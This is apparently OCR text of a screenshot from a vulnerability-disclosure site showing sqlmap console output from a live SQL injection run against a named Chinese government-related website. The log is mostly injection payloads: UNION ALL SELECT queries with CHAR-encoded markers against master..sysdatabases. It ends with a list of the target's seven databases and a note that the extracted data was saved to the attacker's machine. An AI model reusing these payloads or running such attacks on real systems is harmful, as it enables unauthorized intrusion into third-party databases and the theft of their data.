 管理员: sqlmap2
NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(107)+CHAR(113) FROM
master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) NOT IN
(SELECT TOP 5 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdata
bases ORDER BY 1) ORDER BY 1),NULL--
[23:52:06] [PAYLOAD] -7608%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,(SEL
ECT TOP 1 CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)+ISNULL(CAST(name AS
NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(107)+CHAR(113) FROM
master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) NOT IN
(SELECT TOP 6 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdata
bases ORDER BY 1) ORDER BY 1),NULL--
[23:52:06] [DEBUG] performed 8 queries in 1.45 seconds
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] szgjj_data
[*] tempdb
[23:52:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[23:52:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suizhougjj.cn'
[*] shutting down at 23:52:06
www.wooyun.org